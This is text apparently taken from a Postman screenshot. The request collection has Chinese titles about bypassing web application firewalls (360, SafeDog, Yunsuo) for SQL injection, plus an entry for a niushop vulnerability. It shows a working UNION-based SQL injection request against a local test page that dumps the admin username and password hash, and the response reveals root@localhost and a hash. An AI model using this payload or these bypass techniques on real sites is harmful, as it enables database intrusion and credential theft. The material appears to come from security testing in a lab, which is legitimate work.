 Search
History
Collections
All Me Team
本地
13 requests
niushop_b2c_data_release_1.10 漏洞
waf绕过
POST 绕GET型 360注入
POST 饶360主机卫士进行绕GET型注入
POST 绕狗注入
POST 绕狗二
POST 360 post注入绕过测试中
GET 绕云锁注入一
GET 绕云锁注入二
GET 绕过360网站卫士进行注入，只支持GET型注入
其他
192.168.0.103/test/sqlTe
+
本地
POST
192.168.0.103/test/sqlTest.php?id=-1'union select 1,2,user(),4,concat(username,0x23,0x23,0x23,password),6,7 from tdb_admin-- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
注：该绕过方法只对GET型注入有效！
value
Bulk Edit
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 20 ms
Pretty
Raw
Preview
HTML
i 1 select * from tdb_goods where goods_id ='-1'union select 1,2,user(),4,concat(username,0x23,0x23,0x23,password),6,7 from tdb_admin-- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => 4
8 [goods_price] => admin###7fef6171469e80d32c0559f88b377245
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12
53